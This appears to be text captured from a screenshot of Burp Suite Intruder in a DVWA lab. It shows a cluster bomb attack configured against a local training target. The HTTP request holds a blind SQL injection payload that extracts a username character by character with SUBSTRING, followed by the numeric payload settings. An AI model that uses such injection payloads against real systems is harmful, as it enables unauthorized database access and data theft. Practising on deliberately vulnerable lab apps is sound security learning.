 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://192.168.100.139 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28%28SELECT+user+FROM+users+LIMIT+0%2C1%29%2C+§1§%2C+1%29+%3D+%27§a§%27+--+-&Submit=Submit
HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
9 Cookie: id=1; security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 2 highlights 2 payload positions Length: 622
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 5
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 5
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
Max fraction digits: 0
Examples
§ Payloads
Resource pool
Settings